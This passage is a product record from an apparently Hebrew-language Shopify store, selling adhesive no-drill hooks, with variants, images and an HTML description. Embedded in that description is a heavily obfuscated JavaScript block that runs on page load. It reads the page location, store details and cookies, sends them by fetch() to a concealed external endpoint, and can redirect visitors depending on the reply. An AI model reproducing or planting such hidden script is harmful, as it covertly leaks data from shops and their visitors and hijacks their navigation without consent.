i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-01T14:43:39+08:00","created_at":"2023-09-01T14:43:44+08:00","vendor":"boombling1","type":"כלי בית ומטבח","tags":["Casalinghi \u0026 Cucina","Houseware \u0026 Kitchen","כלי בית ומטבח"],"price":5499,"price_min":5499,"price_max":19499,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46535209550100,"title":"10 חתיכות","option1":"10 חתיכות","option2":null,"option3":null,"sku":"LE71937595-16mm*5","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664401684,"product_id":8593645404436,"position":1,"created_at":"2023-09-01T14:43:44+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","variant_ids":[46535209550100]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","public_title":"10 חתיכות","options":["10 חתיכות"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209582868,"title":"20 חלקים (חסוך 23 אירו)","option1":"20 חלקים (חסוך 23 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*10","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 20 חלקים (חסוך 23 אירו)","public_title":"20 חלקים (חסוך 23 אירו)","options":["20 חלקים (חסוך 23 אירו)"],"price":8499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209615636,"title":"40 חלקים (חסוך 92 אירו)","option1":"40 חלקים (חסוך 92 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*20","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 40 חלקים (חסוך 92 אירו)","public_title":"40 חלקים (חסוך 92 אירו)","options":["40 חלקים (חסוך 92 אירו)"],"price":12499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209648404,"title":"100 יח '(משלוח חינם)","option1":"100 יח '(משלוח חינם)","option2":null,"option3":null,"sku":"LE71937595-16mm*50","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 100 יח '(משלוח חינם)","public_title":"100 יח '(משלוח חינם)","options":["100 יח '(משלוח חינם)"],"price":19499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625"],"featured_image":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","options":["כמות"],"media":[{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","width":800},{"alt":null,"id":34924844351764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625","width":800},{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","width":800},{"alt":null,"id":34924844417300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625","width":800},{"alt":null,"id":34924844450068,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" center=\"\"\u003e\u003cstrong\u003eווים לציפורניים ללא מקדחה\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" alt=\"undefined\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" block=\"\" margin-left:=\"\" auto=\"\" margin-right:=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eמאפיין\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eווים דבק כבדים\u003c\/strong\u003e - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eכבד\u003c\/strong\u003e-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 \u003cstrong\u003eק\"ג\u003c\/strong\u003e.\u003cbr\u003e\u003cstrong style=\"font-size: 1.4em;\" data-mce-style=\"font-size: 1.4em;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eיישום רחב\u003c\/strong\u003e - ניתן ליישם אותו על מגוון קירות חלקים כמו אריחי קרמיקה, עץ, זכוכית, משטחי מתכת וכו '. קיר הצבע אינו זמין, הוא עלול לפגוע בצבע.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eקל להתקנה \u003c\/strong\u003e- פשוט נתק את שכבת המגן מאחור והדבק אותה למצב הרצוי (זה חייב להיות משטח חלק כמו זכוכית עם משטחי מתכת באריחי קרמיקה וכו ').\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\" width=\"445\" height=\"445\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eנוח ונוח\u003c\/strong\u003e - העיצוב של הוו -סוג ישר גמיש ונוח יותר לשימוש לצורך מיצוי הארגון לתלות מספר סוגים של חפצים. זה יכול לשמש גם כידית לדלתות וחלונות. לחומר הנירוסטה יתרונות משמעותיים לתליית בגדים וכובעים, סמרטוט, כלי מטבח וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eספֵּצִיפִי\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\" style=\"text-align: left;\"\u003eחומר: PVC\u003cbr\u003eצבע: שקוף\u003cbr\u003eגודל המוצר: 6x6 ס\"מ\u003cbr\u003eהחבילה כוללת: 20\/40\/100 חתיכות x ברגי דבק חזקים\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eהערות\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eעקב מדידות ידניות, אנא אפשר סטיות קלות של מדידה.\u003cbr\u003eבשל השפעות ההדמיה והתאורה השונות, צבע המאמר בפועל עשוי להיות שונה במקצת מהצבע המוצג בתמונה.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMDQxh\/LzE3FQlKyWDxDQzkzTLlESTxORkE4MUgxRLQ5PUVHNzA1NTAyMzE6VaAFMJGQ8=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof 